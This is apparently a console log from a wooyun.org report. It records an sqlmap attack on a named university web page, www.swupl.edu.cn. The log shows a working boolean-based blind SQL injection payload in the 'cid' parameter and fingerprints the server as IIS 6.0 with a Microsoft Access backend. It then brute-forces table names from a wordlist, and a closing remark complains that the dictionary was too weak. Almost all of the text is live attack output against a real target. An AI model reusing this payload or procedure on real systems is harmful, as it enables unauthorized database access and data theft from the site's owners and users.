 sqlmap - sqlmap.py -u "www.swupl.edu.cn/jxjyxy/content.asp?cid=991420293&di...
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: cid=IIF(4510=4510,991420293,1/0)&did=&id=991419837
---
[23:23:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:23:50] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:23:50] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:23:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:23:50] [INFO] retrieved:
[23:23:50] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:23:50] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[23:23:51] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[23:23:51] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[23:23:53] [INFO] starting 5 threads
[23:23:59] [INFO] tried 123/3149 items (4%)
www.wooyun.org
access数据库，字典不够牛。